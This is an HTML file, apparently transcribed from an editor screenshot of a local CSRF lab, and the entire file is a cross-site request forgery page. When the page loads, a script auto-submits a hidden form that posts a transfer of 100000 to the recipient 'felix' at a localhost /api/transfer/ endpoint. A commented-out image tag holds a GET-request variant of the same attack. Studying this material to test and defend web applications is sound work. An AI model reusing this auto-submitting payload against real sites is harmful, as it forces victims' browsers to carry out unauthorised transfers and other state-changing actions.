 C: > ChenJiawei > WorkSpace > CodeSpace > nginx > CSRF > nginx-1.23.4 > html > <> attack_post_method.html > ...
1 <!DOCTYPE html>
2 <html>
3 <head lang="en">
4     <meta charset="UTF-8">
5     <title></title>
6
7 </head>
8 <body>
9     <!-- <img src="http://127.0.0.1:8000/api/transfer/?target=felix&amount=10000" /> -->
10     <form action="http://127.0.0.1:8000/api/transfer/" method="post" id="csrf-form" style="visibility: hidden">
11         <p>target: <input type="text" id="target" name="target" value="felix"/></p>
12         <p>amount: <input type="text" id="amount" name="amount" value="100000"/></p>
13         <button type="submit" value="submit">Submit</button>
14     </form>
15 </body>
16 <script type="text/javascript">
17     document.getElementById("csrf-form").submit()
18 </script>
19 </html>